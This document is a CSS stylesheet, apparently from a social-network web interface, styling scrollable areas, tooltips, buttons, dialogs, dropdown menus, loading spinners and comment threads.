.contentAfter .uiScrollableAreaTrack:hover,.contentBefore .uiScrollableAreaTrack:hover,.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.uiScrollableAreaDragging .uiScrollableAreaTrack {
    background-color: rgba(0, 0, 0, .15);
    border-radius: 10px;
    width: 10px
}

.contentBefore.uiScrollableAreaTrackOver,.contentAfter.uiScrollableAreaTrackOver,.uiScrollableAreaDragging {
    cursor: default
}

.uiScrollableArea .uiContextualLayerPositioner {
    z-index: 4
}

.uiScrollableAreaShadow,.native .uiScrollableAreaTrack,.no_js .uiScrollableAreaTrack {
    display: none
}

.uiScrollableAreaGripper {
    background-clip: content-box;
    background-color: rgba(0, 0, 0, .4);
    border: 1px solid rgba(85, 85, 85, .6);
    border-radius: 7px;
    position: absolute;
    right: 0;
    transition: width 250ms;
    width: 5px
}

.uiScrollableAreaDragging .uiScrollableAreaGripper,.uiScrollableAreaTrackOver .uiScrollableAreaGripper,.uiScrollableAreaTrack:hover .uiScrollableAreaGripper {
    width: 8px
}

.uiScrollableArea.contentBefore:before,.uiScrollableArea.contentAfter:after {
    content: '';
    display: block;
    height: 2px;
    position: absolute;
    width: 100%;
    z-index: 99
}

.uiScrollableArea.contentBefore:before {
    top: 0
}

.uiScrollableArea.contentAfter:after {
    bottom: 0
}

.uiScrollableAreaWithTopShadow.contentBefore:before,.uiScrollableAreaWithShadow.contentAfter:after {
    background-color: rgba(0, 0, 0, .07)
}

._569t ._54ng {
    background-color: #fff;
    border: 1px solid #777;
    border-bottom: 2px solid #293e6a
}

._569t ._54nf {
    padding: 3px 0 4px
}

._569t ._54ak {
    border-bottom: 1px solid #ddd;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._569t ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #111;
    font-weight: normal;
    line-height: 16px;
    padding: 1px 16px 1px 22px
}

._569t ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._569t ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff;
    -webkit-font-smoothing: antialiased
}

._569t ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 4px no-repeat;
    font-weight: bold
}

.highContrast ._569t ._54nd ._54nc::before {
    content: '\2713';
    left: 6px;
    position: absolute
}

._569t ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -56px
}

._569t ._54ah {
    color: #999
}

._569t ._54nh {
    max-width: 300px
}

._569t ._54hx {
    border-top: 1px solid #777;
    position: absolute;
    right: 0;
    top: -1px
}

.uiContextualLayerAboveLeft ._569t ._54hx,.uiContextualLayerAboveRight ._569t ._54hx {
    border-top: 2px solid #293e6a;
    top: auto
}

.uiContextualLayerAboveRight ._569t ._54hx,.uiContextualLayerBelowRight ._569t ._54hx {
    left: 0;
    right: auto
}

.uiContextualLayerPositioner {
    height: 0;
    position: absolute;
    z-index: 202
}

.uiContextualLayer {
    position: absolute
}

div.uiContextualLayerPositionerFixed {
    position: fixed
}

.uiContextualLayerParent {
    position: relative
}

#globalContainer.bizWebLoginContainer {
    overflow-x: hidden
}

.uiOverlay {
    position: relative;
    z-index: 202
}

.uiOverlayContent {
    background: #fff;
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
    position: relative
}

.uiOverlayFooter {
    text-align: right
}

.uiOverlayFooterGrid {
    width: 100%
}

.uiOverlayFooterMessage {
    width: 100%
}

.uiOverlayFooterButtons {
    white-space: nowrap
}

.uiTooltipX {
    max-width: 334px;
    word-wrap: break-word;
    position: relative;
    zoom:1}

.uiTooltipX .tooltipContent {
    background-color: #282828;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    padding: 6px 8px;
    text-align: left
}

.uiTooltipX .tooltipText span {
    zoom:1}

.uiTooltipX i.arrow {
    border: 4px solid transparent;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: absolute;
    width: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX,.uiContextualLayerAboveRight>.uiTooltipX,.uiContextualLayerAboveCenter>.uiTooltipX {
    margin-bottom: 1px;
    padding-bottom: 4px
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
    border-bottom: 0;
    border-top-color: #282828;
    bottom: 0
}

.uiContextualLayerBelowLeft>.uiTooltipX,.uiContextualLayerBelowRight>.uiTooltipX,.uiContextualLayerBelowCenter>.uiTooltipX {
    margin-top: 1px;
    padding-top: 4px
}

.uiContextualLayerBelowLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    border-bottom-color: #282828;
    border-top: 0;
    top: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
    left: 12px
}

.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow {
    right: 12px
}

.uiContextualLayerAboveCenter>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    left: 50%;
    margin-left: -4px
}

.uiContextualLayerLeft>.uiTooltipX {
    margin-right: 1px;
    padding-right: 4px
}

.uiContextualLayerLeft>.uiTooltipX i.arrow {
    border-left-color: #282828;
    border-right: 0;
    right: 0;
    top: 10px
}

.uiContextualLayerRight>.uiTooltipX {
    margin-left: 1px;
    padding-left: 4px
}

.uiContextualLayerRight>.uiTooltipX i.arrow {
    border-left: 0;
    border-right-color: #282828;
    left: 0;
    top: 10px
}

.uiScaledImageContainer {
    position: relative;
    overflow: hidden
}

.uiScaledImageCentered {
    background-color: #f5f6f7;
    text-align: center
}

.uiScaledImageContainer img {
    height: 100%;
    min-height: 100%;
    position: relative
}

.uiScaledImageContainer .scaledImageFitWidth {
    height: auto;
    min-height: initial;
    width: 100%
}

.uiScaledImageContainer .scaledImageFitHeight {
    height: 100%;
    min-height: initial;
    width: auto
}

.uiScaledImageContainer .verticallyAligned {
    min-height: 0;
    vertical-align: middle
}

a._p {
    display: block
}

.openToggler {
    z-index: 100
}

.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout {
    display: none
}

.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
    display: block
}

.hideToggler {
    border: 0;
    height: 0;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    width: 0
}

._36gl {
    position: absolute;
    right: 12px;
    top: 14px
}

._21es {
    background: #3578e5;
    border: 0;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    padding: 10px 34px 12px 10px;
    position: relative
}

._6dh- ._21es {
    background: #373737
}

._izg {
    padding-right: 10px
}

._2x6q ._53ij {
    background-color: transparent
}

._2x6q ._5v-0,._2x6q ._53ik {
    padding-bottom: 13px
}

._2x6q ._53il {
    padding-top: 13px
}

._2x6q ._53im {
    padding-right: 13px
}

._2x6q ._53in {
    padding-left: 13px
}

._2x6q ._53il ._53io {
    border-bottom: 9px solid #3578e5;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    top: 4px
}

._2x6q._6dh- ._53il ._53io {
    border-bottom-color: #373737
}

._2x6q ._53ik ._53io {
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-top: 9px solid #3578e5;
    bottom: 4px
}

._2x6q._6dh- ._53ik ._53io {
    border-top-color: #373737
}

._2x6q ._53in ._53io {
    border-bottom: 9px solid transparent;
    border-right: 9px solid #3578e5;
    border-top: 9px solid transparent;
    left: 4px
}

._2x6q._6dh- ._53in ._53io {
    border-right-color: #373737
}

._2x6q ._53im ._53io {
    border-bottom: 9px solid transparent;
    border-left: 9px solid #3578e5;
    border-top: 9px solid transparent;
    right: 4px
}

._2x6q._6dh- ._53im ._53io {
    border-left-color: #373737
}

.__xn,.__xn a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    text-shadow: 0 0 2px rgba(0, 0, 0, .3)
}

._8wpp {
    background-color: var(--fds-white-text);
    border-radius: 4px;
    box-sizing: border-box;
    color: var(--fds-highlight);
    display: inline-block;
    margin: 0 2px;
    min-width: 28px;
    padding: 0 5px;
    text-align: center;
    text-shadow: none
}

.__xn a {
    text-decoration: underline
}

._4jy0 {
    border: 1px solid;
    border-radius: 2px;
    box-sizing: content-box;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: bold;
    justify-content: center;
    padding: 0 8px;
    position: relative;
    text-align: center;
    text-shadow: none;
    vertical-align: middle
}

.segoe ._4jy0 {
    font-weight: 600
}

._4jy0:before {
    content: '';
    display: inline-block;
    height: 20px;
    vertical-align: middle
}

html ._4jy0:focus {
    box-shadow: 0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);
    outline: none
}

._19_u ._4jy0:focus,._4jy0._5f0v:focus {
    box-shadow: none
}

._4jy0 {
    transition: 200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform
}

._4jy0:active {
    transition: none
}

.mac ._4jy0:not(._42fr):active {
    box-shadow: none;
    transform: scale(.98)
}

._4jy0 .img {
    bottom: 1px;
    position: relative;
    vertical-align: middle
}

form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img {
    opacity: .5
}

._517h,._59pe:focus,._59pe:hover {
    background-color: #f5f6f7;
    border-color: #ccd0d5;
    color: #4b4f56
}

._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover {
    background-color: #eff1f3;
    border-color: #bec3c9
}

._517h:hover {
    background-color: #ebedf0
}

._517h:active,._517h._42fs {
    background-color: #dddfe2;
    border-color: #bec3c9
}

form.async_saving ._517h,a.async_saving._517h,._517h._42fr {
    background-color: #f5f6f7;
    border-color: #dddfe2;
    color: #bec3c9
}

._517h._42fs {
    color: #4080ff
}

._4jy1,._9w8q,._4jy2 {
    color: #fff
}

._4jy1 {
    background-color: #4267b2;
    border-color: #4267b2
}

._4jy1:hover {
    background-color: #365899;
    border-color: #365899
}

._4jy1:active,._4jy1._42fs {
    background-color: #29487d;
    border-color: #29487d
}

form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr {
    background-color: #9cb4d8;
    border-color: #9cb4d8
}

._4jy2 {
    background-color: #42b72a;
    border-color: #42b72a
}

._4jy2:hover {
    background-color: #36a420;
    border-color: #36a420
}

._4jy2:active,._4jy2._42fs {
    background-color: #2b9217;
    border-color: #2b9217
}

form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr {
    background-color: #ace0a2;
    border-color: #ace0a2
}

._9w8q {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._9w8q:hover {
    background-color: #db1d24;
    border-color: #db1d24
}

._9w8q:active,._9w8q._42fs {
    background-color: #c70b11;
    border-color: #c70b11
}

form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr {
    background-color: #f77c7c;
    border-color: #f77c7c
}

._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr {
    background: none;
    border-color: transparent
}

._517i,._517i._42fr:active,._517i._42fr._42fs {
    height: 18px;
    line-height: 18px
}

._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs {
    line-height: 22px
}

._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs {
    line-height: 26px;
    padding: 0 10px
}

._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs {
    line-height: 34px;
    padding: 0 16px
}

._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs {
    line-height: 42px;
    padding: 0 24px
}

._51xa ._4jy0 {
    border-radius: 0;
    display: inline-block;
    margin: 0!important;
    margin-left: -1px!important;
    position: relative;
    z-index: 1
}

._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0 {
    border-radius: 2px 0 0 2px;
    margin-left: 0!important
}

._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0 {
    border-radius: 0 2px 2px 0
}

._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0 {
    border-radius: 2px
}

._51xa ._4jy0._42fr {
    z-index: 0
}

._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2 {
    z-index: 2
}

._51xa ._4jy0:focus {
    z-index: 3
}

._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after {
    background-color: #f5f6f7;
    bottom: -1px;
    content: '';
    display: block;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 1px
}

._4jy0._52nf {
    cursor: default
}

._9c6._9c6 {
    background-clip: padding-box;
    border-color: rgba(0, 0, 0, .4)
}

._3y89 ._4jy0 {
    border-bottom-width: 0;
    border-top-width: 0
}

._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0 {
    border-left-width: 0;
    border-radius: 1px 0 0 1px
}

._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0 {
    border-radius: 0 1px 1px 0;
    border-right-width: 0
}

._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs {
    padding: 0 0
}

._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover {
    background-color: #fff;
    border-color: transparent
}

._aiv4 {
    opacity: .4
}

._aiv4::after {
    animation: xuiButtonLoadingSpinner 1s ease infinite;
    border: 2px solid transparent;
    border-radius: 50%;
    border-top-color: #000;
    bottom: 0;
    content: '';
    height: 12px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 12px
}

@keyframes xuiButtonLoadingSpinner {
    from {
        transform: rotate(0turn)
    }

    to {
        transform: rotate(1turn)
    }
}

._9l2i ._9l2g,._9l2i ._1yv {
    border-radius: 6px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    width: 565px!important
}

._9l2i ._4t2a,._9l2i ._9l18 {
    background-color: transparent
}

._9l2i ._9l19,._9l2i ._9l1d {
    box-sizing: border-box;
    margin: auto;
    width: 565px
}

._9l2i ._9l1d ._9l16,._9l2i ._9l16 {
    background-color: #fff;
    border-bottom: none;
    padding: 18px 16px
}

._9l2i ._9l16 .clearfix {
    align-items: center;
    display: flex;
    justify-content: space-between
}

._9l2i ._9l16 .clearfix::after {
    display: none
}

._9l2i ._9l16 ._9l17 {
    font-size: 20px;
    line-height: 24px
}

._9l2i ._9l16 ._9l15,._9l2i ._9l16 ._9l15:hover {
    background-color: #e4e6eb;
    background-image: url(/rsrc.php/v3/yn/r/J-J3z0h9x9f.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px;
    border-radius: 50%;
    display: block;
    height: 36px;
    width: 36px
}

._9l2i ._9l16 ._9l15:hover {
    background-color: #bec3c9
}

._9l2i ._pig {
    padding: 12px 16px
}

._9l2i ._pig ._9l1a {
    color: #606770;
    font-size: 15px;
    line-height: 19px
}

._9l2i ._5a8u {
    border-top: none;
    display: flex;
    justify-content: flex-end;
    margin: 0 16px;
    padding: 12px 0
}

._9l2i ._5a8u ._9l2h,._9l2i ._9l1d ._9l2j {
    align-items: center;
    background-color: #216fdb;
    border-radius: 6px;
    box-sizing: border-box;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin-left: 20px;
    width: 121px
}

._9l2i ._5a8u ._9l2k {
    align-items: center;
    background: transparent;
    border: none;
    box-sizing: border-box;
    color: #216fdb;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin: 0;
    padding: 0
}

._9l2i ._5a8u ._9l2k:hover {
    background-color: transparent
}

._9l2i ._5a8u ._9l2k:after {
    display: none
}

._59s7 {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    font-family: Helvetica, Arial, sans-serif;
    margin: 0 auto 40px;
    position: relative
}

._4t2a {
    background-color: #fff;
    border-radius: 3px;
    position: relative
}

._4-i0 {
    background-color: #f5f6f7;
    border-bottom: 1px solid #e5e5e5;
    border-radius: 3px 3px 0 0;
    color: #1d2129;
    font-weight: bold;
    line-height: 19px;
    padding: 10px 12px
}

._4-i0 ._ohe {
    max-width: 100%
}

._2gb3 ._ohe {
    max-width: calc(100% - 40px)
}

._4-i0 ._52c9 {
    color: #1d2129;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2g9z {
    padding: 6px 8px
}

._4-i0 ._2g9- {
    padding: 4px
}

._2g9_ {
    margin-top: 4px
}

._2qes {
    float: left
}

._2qet {
    display: inline-block;
    line-height: 25px;
    margin-left: 10px;
    vertical-align: middle
}

._4-i0._5dwa {
    line-height: 12px
}

._4-i0._5dwa ul {
    float: left
}

div._4-i2 {
    background-color: #fff;
    word-wrap: break-word
}

div._4-i2 div[role='document'] {
    outline: none
}

._5pfh {
    overflow-y: auto
}

._pig {
    padding: 12px
}

._4-i2:first-child {
    border-radius: 3px 3px 0 0
}

._4-i2:last-child {
    border-radius: 0 0 3px 3px
}

._4-i0.accessible_elem:first-child+._4-i2:last-child,._4-i2:only-child {
    border-radius: 3px
}

div._5a8u {
    background-color: #fff;
    padding: 12px 0
}

html ._27qq {
    border-radius: 0 0 3px 3px;
    margin: 0;
    padding: 12px 12px
}

._3thl {
    overflow: hidden
}

html ._2z1w {
    padding-left: 12px;
    padding-right: 12px
}

._5lnf {
    border-top: 1px solid #dddfe2;
    margin: 0 12px;
    padding: 8px 0
}

.uiContextualLayerAboveLeft ._558b,.uiContextualLayerAboveCenter ._558b,.uiContextualLayerAboveRight ._558b {
    margin: 0 0 -1px
}

.uiContextualLayerBelowLeft ._558b,.uiContextualLayerBelowCenter ._558b,.uiContextualLayerBelowRight ._558b {
    margin: -1px 0 30px
}

._558b ._54ng {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

.uiContextualLayerAboveLeft ._2n_z ._54ng,.uiContextualLayerAboveRight ._575s._2n_z ._54ng {
    border-bottom-left-radius: 0
}

.uiContextualLayerAboveRight ._2n_z ._54ng,.uiContextualLayerAboveLeft ._575s._2n_z ._54ng {
    border-bottom-right-radius: 0
}

.uiContextualLayerBelowLeft ._2n_z ._54ng,.uiContextualLayerBelowRight ._575s._2n_z ._54ng {
    border-top-left-radius: 0
}

.uiContextualLayerBelowRight ._2n_z ._54ng,.uiContextualLayerBelowLeft ._575s._2n_z ._54ng {
    border-top-right-radius: 0
}

.uiContextualLayer._5v-0 ._558b ._54ng {
    border-radius: 3px
}

._558b ._54nf {
    padding: 5px 0
}

._558b ._54ak {
    border-bottom: 1px solid #e9ebee;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._558b ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #1d2129;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: normal;
    line-height: 22px;
    padding: 0 12px
}

._558b ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._558b ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff
}

._558b ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 7px no-repeat;
    font-weight: bold
}

._558b ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -53px
}

._558b._57di ._54nc {
    padding-left: 22px
}

._558b ._54ah {
    color: #4b4f56
}

._558b ._54nh {
    max-width: 300px
}

._53il ._558b {
    padding-top: 10px
}

._53ik ._558b {
    padding-bottom: 10px
}

._53il ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2035px;
    height: 8px;
    top: 2px;
    width: 16px
}

._53ik ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2036px;
    bottom: 0;
    height: 10px;
    width: 16px
}

._585n {
    background-color: #3578e5;
    border: 1px solid #3578e5;
    border-radius: 3px;
    overflow: hidden;
    padding: 0 0 0 40px
}

._585o {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._3qh4 {
    background-color: #42b72a;
    border-color: #42b72a
}

._1wpa {
    background-color: #f79c2d;
    border-color: #f79c2d
}

._5d83 {
    background-color: #ccd0d5;
    border-color: #ccd0d5
}

._585p {
    float: left;
    margin: 8px 0 0 -30px
}

._585r {
    background: #fff;
    margin: 0;
    padding: 9px 10px
}

._2i-a {
    padding-right: 30px
}

._585q {
    float: right;
    margin: 12px 12px 0 0
}

._585n a {
    font-weight: bold
}

.openToggler>._5vto._5vto {
    background-color: #4267b2;
    border-color: #4267b2;
    box-shadow: none;
    color: #fff
}

.openToggler>._5vto:hover {
    background-color: #365899;
    border-color: #365899
}

.openToggler>._5vto:active {
    background-color: #29487d;
    border-color: #29487d
}

.openToggler>._55pi._nk,.openToggler>._55pi._nl {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.openToggler>._55pi._nn,.openToggler>._55pi._no {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

._5xew {
    position: absolute;
    z-index: 202
}

._5xex {
    position: fixed
}

._599r {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    max-width: 640px;
    min-width: 240px;
    padding: 8px 0
}

._8xdi ._599r {
    font-family: inherit
}

._599s {
    display: none
}

._599m {
    border-color: transparent;
    border-style: solid;
    border-width: 1px 0;
    cursor: pointer;
    font-size: 12px;
    line-height: 16px;
    padding: 3px 12px
}

._605a ._1u3_ .img {
    border-radius: 50%
}

._605a ._1u3_ ._39jx .img {
    border-radius: 0
}

._5mne ._599p {
    margin-top: 8px
}

._599o {
    -webkit-filter: none;
    filter: none
}

._599p {
    color: #1d2129;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._599q {
    color: #4b4f56;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._4tw1 {
    opacity: .5
}

._599n {
    background-color: #365899;
    border-color: #20375f
}

._1c5r {
    direction: rtl
}

._599n ._599p,._599n ._599q {
    color: #fff
}

._62w5 {
    height: 200px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 20px
}

._62w5 ._599m {
    width: 100%
}

._1tp7:not(:focus) {
    border: 1px solid #fa3e3e
}

._1tp9 {
    max-width: 214px;
    padding: 6px 9px
}

._1tpa {
    display: inline-block;
    height: 26px;
    vertical-align: middle
}

._1tp8 {
    color: #fa3e3e;
    display: inline-block;
    vertical-align: middle;
    word-break: break-word
}

._1tp8 a {
    color: #fa3e3e;
    font-weight: bold
}

._1tpb ._53iv {
    padding: 12px
}

._1tpb ._53ij {
    border: 1px solid #fa3e3e;
    border-radius: 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .35)
}

._1tpb ._5v-0 {
    padding-bottom: 14px
}

._1tpb ._53il {
    padding-top: 14px
}

._1tpb ._53im {
    padding-right: 14px
}

._1tpb ._53ik {
    padding-bottom: 14px
}

._1tpb ._53in {
    padding-left: 14px
}

._1tpb ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2036px;
    height: 8px;
    top: 7px;
    width: 16px
}

._1tpb ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -755px;
    height: 16px;
    right: 7px;
    width: 8px
}

._1tpb ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -2026px;
    bottom: 7px;
    height: 8px;
    width: 16px
}

._1tpb ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -738px;
    height: 16px;
    left: 7px;
    width: 8px
}

._55ym {
    animation: rotateSpinner 1.2s steps(20, end) infinite;
    display: inline-block;
    vertical-align: middle
}

._55yn._55yo {
    background-image: url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);
    height: 12px;
    width: 12px
}

._55yn._55yp {
    background-image: url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);
    height: 12px;
    width: 12px
}

._55yq {
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    height: 24px;
    width: 24px
}

._5tqs {
    animation-play-state: paused;
    display: none
}

._5tqs.async_saving,.async_saving ._5tqs {
    animation-play-state: running;
    display: inline-block
}

._2y32 {
    animation-play-state: paused
}

._5d9- {
    animation: none;
    background-repeat: no-repeat
}

._5d9-._55yn {
    background-image: url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 16px;
    width: 16px
}

._5d9-._55yq {
    background-image: url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 32px;
    width: 32px
}

@keyframes rotateSpinner {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.UFIAddComment .UFIAddCommentInput {
    display: block;
    height: 20px
}

.UFICommentTip {
    padding-top: 1px
}

.UFIMentionsInputWrap,.UFICommentContainer,.UFIInputContainer {
    position: relative
}

.UFICommentAttachmentButtons {
    bottom: 0;
    height: 24px;
    position: absolute;
    right: 0
}

.UFIPhotoAttachLinkWrapper {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    padding: 6px 8px
}

.UFIAddCommentWithPhotoAttacher .innerWrap {
    padding-right: 29px
}

.UFIStickersEnabledInput .innerWrap {
    padding-right: 46px
}

.UFICommentActorName {
    font-weight: 600;
    white-space: nowrap
}

.UFICommentSocialContext,.UFICommentSocialContext a {
    color: #90949c
}

.UFICommentActions {
    clear: both;
    padding-top: 2px
}

.UFICommentActions .UFIReactionLink {
    outline: none;
    word-wrap: normal
}

.UFICommentActions .UFIReactionLink::after {
    bottom: 0;
    content: '';
    display: block;
    left: -6px;
    position: absolute;
    right: -6px;
    top: -4px
}

.UFICommentActions .UFILinkBright {
    font-weight: bold
}

.UFICommentActions .UFICommentReactionsBling {
    display: inline-block;
    overflow: visible
}

.UFICommentActions .UFISutroCommentTimestamp,.UFICommentActions .UFISutroLikeCount {
    color: #616770
}

.UFICommentAuthorWithPresence {
    position: relative
}

.UFICommentAuthorPresence {
    background-color: #42b72a;
    border: 2px solid #f2f3f5;
    border-radius: 9px;
    bottom: -2px;
    display: none;
    height: 9px;
    position: absolute;
    right: -2px;
    width: 9px;
    z-index: 2
}

.UFIReplyList .UFICommentAuthorPresence {
    border-radius: 7px;
    border-width: 1px;
    height: 7px;
    width: 7px
}

.UFICommentAuthorActive {
    display: block
}

.UFICommentAuthorLivingRoomHost {
    background-color: #8c72cb;
    border-color: #fff;
    bottom: -4px;
    display: block;
    right: -4px
}

.UFIContainer .highlightComment {
    background-color: #fff9d7
}

.UFITranslucentComment {
    background-color: #f5f6f7
}

.UFITranslucentComment a,.UFITranslucentComment .UFIDeletedMessageIcon,.UFITranslucentComment .UFICommentBody,.UFITranslucentComment .UFIReplyLink,.UFITranslucentComment .UFICommentNotSpamLink {
    opacity: .5
}

.UFICommentFailed {
    background: #f5f6f7
}

.UFICommentFailed::after {
    background-color: #aaa7a2;
    bottom: 0;
    content: '';
    left: -13px;
    position: absolute;
    top: 0;
    width: 2px
}

.UFICommentFailed,.UFICommentFailed .UFICommentActorName {
    color: #7f7f7f
}

.UFIFailureMessage {
    color: #111;
    padding-left: 16px;
    position: relative
}

.UFIFailureMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1602px;
    height: 12px;
    left: 0;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFIDeletedMessage {
    position: relative
}

.UFIDeletedMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1589px;
    height: 12px;
    left: 3px;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFICommentContentBlockWithVote {
    display: flex;
    justify-content: space-between
}

.UFICommentContentBlock {
    padding-right: 14px;
    position: relative
}

.UFICommentVerticalVoteFlexGrow {
    flex-grow: 1
}

.UFICommentLiveRedesignBadgedContent {
    padding-bottom: 3px
}

.UFICommentLiveRedesignPaddedBadgedContent {
    padding-bottom: 15px
}

.UFIRow .UFICommentSpamTooltip {
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton {
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton,.UFIRow .UFICommentSpamTooltip {
    display: block
}

